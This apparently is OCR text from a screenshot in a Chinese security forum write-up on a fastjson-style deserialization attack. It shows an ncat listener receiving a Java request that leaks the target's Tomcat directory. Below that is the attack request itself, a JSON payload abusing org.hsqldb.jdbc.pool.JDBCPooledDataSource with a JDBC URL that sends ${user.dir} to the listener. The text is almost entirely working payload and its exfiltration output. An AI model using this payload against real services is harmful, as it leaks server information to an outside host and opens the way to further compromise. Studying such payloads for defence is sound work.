 Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:58444.
POST /?d:\software\tomcat7\bin HTTP/1.1
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_131
Host: 127.0.0.1:2333
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 77
Asia/Shanghai pÇ ↑?d:\software\tomcat7\bin ☻sa
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 168
{"@type":"org.hsqldb.jdbc.pool.JDBCPooledDataSource","url":"jdbc
:hsqldb:http://127.0.0.1:2333/?${user.dir}","user":"sa","passwor
d":"","a":{"$ref":"$.pooledConnection"}}
先知社区